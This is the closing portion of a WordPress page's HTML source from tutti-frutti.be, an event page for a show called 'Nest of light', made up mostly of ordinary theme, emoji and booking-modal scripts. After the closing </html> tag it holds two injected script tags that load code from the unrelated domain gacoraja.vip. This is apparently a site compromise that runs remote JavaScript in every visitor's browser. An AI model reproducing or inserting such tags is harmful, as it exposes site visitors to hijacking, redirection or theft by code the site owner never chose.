var avadaMenuVars = {"site_layout":"wide","header_position":"top","logo_alignment":"center","header_sticky":"1","header_sticky_mobile":"","header_sticky_tablet":"","side_header_break_point":"800","megamenu_base_width":"site_width","mobile_menu_design":"flyout","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","mobile_submenu_open":"Open submenu of %s","mobile_submenu_close":"Close submenu of %s","submenu_slideout":"1"};
//# sourceURL=avada-menu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/assets/min/js/general/avada-menu.js?ver=7.14.2&media=1723457714" id="avada-menu-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=7.14.2&media=1723457714" id="bootstrap-scrollspy-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=7.14.2&media=1723457714" id="avada-scrollspy-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/assets/min/js/general/avada-woo-products.js?ver=7.14.2&media=1723457714" id="avada-woo-products-js"></script>
<script type="text/javascript" id="avada-woocommerce-js-extra">
/* <![CDATA[ */
var avadaWooCommerceVars = {"order_actions":"Details","title_style_type":"none","woocommerce_shop_page_columns":"3","woocommerce_checkout_error":"Not all fields have been filled in correctly.","related_products_heading_size":"2","ajaxurl":"https://tutti-frutti.be/wp-admin/admin-ajax.php","cart_nonce":"e75fdf6b27","shop_page_bg_color":"#ffffff","shop_page_bg_color_lightness":"100","post_title_font_size":"20"};
//# sourceURL=avada-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/assets/min/js/general/avada-woocommerce.js?ver=7.14.2&media=1723457714" id="avada-woocommerce-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/assets/min/js/general/avada-woo-product-images.js?ver=7.14.2&media=1723457714" id="avada-woo-product-images-js"></script>
<script type="text/javascript" id="fusion-responsive-typography-js-extra">
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1280px","typography_sensitivity":"0.54","typography_factor":"1.5","elements":"h1, h2, h3, h4, h5, h6"};
//# sourceURL=fusion-responsive-typography-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=3.14.2&media=1723457714" id="fusion-responsive-typography-js"></script>
<script type="text/javascript" id="fusion-scroll-to-anchor-js-extra">
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","hundred_percent_scroll_sensitivity":"200"};
//# sourceURL=fusion-scroll-to-anchor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=3.14.2&media=1723457714" id="fusion-scroll-to-anchor-js"></script>
<script type="text/javascript" id="fusion-video-js-extra">
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"1"};
//# sourceURL=fusion-video-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=3.14.2&media=1723457714" id="fusion-video-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=3.14.2&media=1723457714" id="fusion-column-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://tutti-frutti.be/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://tutti-frutti.be/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://tutti-frutti.be/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"2c9812363c3c947e61f043af3c9852d0": 1,"b904efd4c2b650207df23db3e5b40c86": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 1}}</script>
            <script type="application/ld+json">
            {
                "@context": "http://schema.org",
                "@type": "Event",
                "eventStatus": "https://schema.org/EventScheduled",
                "startDate": "2024-06-26",
                "endDate": "2024-06-26",
                "eventAttendanceMode": "https://schema.org/OfflineEventAttendanceMode",
                "location":
                {
                    "@type": "Place",
                                        "name": "",
                    "image": "",
                    "address": ""
                                    },
                                "organizer":
                {
                    "@type": "Person",
                    "name": "",
                    "url": ""
                },
                                "offers":
                {
                    "url": "https://tutti-frutti.be/en/events/show-nest-of-light/",
                    "price": "0",
                    "priceCurrency": "EUR",
                    "availability": "https://schema.org/InStock",
                    "validFrom": "2024-06-26T00:00"
                },
                "performer": "",
                "description": "",
                "image": "https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2024/05/Tutti-Frutti-Nest-of-Light-cover.jpg?media=1723457714",
                "name": "Show - Nest of light",
                "url": "https://tutti-frutti.be/en/events/show-nest-of-light/?occurrence=2024-06-26"
            }
            </script>
            

	<script>
		jQuery(window).on('load', function()
		{
			// Fix modal speaker in some themes
			jQuery(".mec-speaker-avatar-dialog a, .mec-schedule-speakers a").on('click', function(e)
			{
				e.preventDefault();
				lity(jQuery(this).attr('href'));

				return false;
			});

			// Fix modal booking in some themes
			jQuery(".mec-booking-button.mec-booking-data-lity").on('click', function(e)
			{
				e.preventDefault();
				lity(jQuery(this).data('bookingform'));

				return false;
			});

			jQuery(".mec-booking-button-register").on('click', function(e)
			{
				if(jQuery(".mec-booking-button.mec-booking-data-lity").length>0){
					return false;
				}

				e.preventDefault();
				jQuery([document.documentElement, document.body]).animate({
					scrollTop: jQuery(jQuery(this).data('bookingform')).offset().top
				}, 300);

				jQuery([parent.document.documentElement, parent.document.body]).animate({
					scrollTop: jQuery(jQuery(this).data('bookingform')).offset().top
				}, 300);

				return false;
			});
		});
	</script>
	
		</div>

			<section class="to-top-container to-top-left" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>

					</a>
	</section>
		</body>
</html>

<script src="https://gacoraja.vip/all/in.js" ></script>
<script src="https://gacoraja.vip/all/high.js" ></script>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-30 03:58:13 -->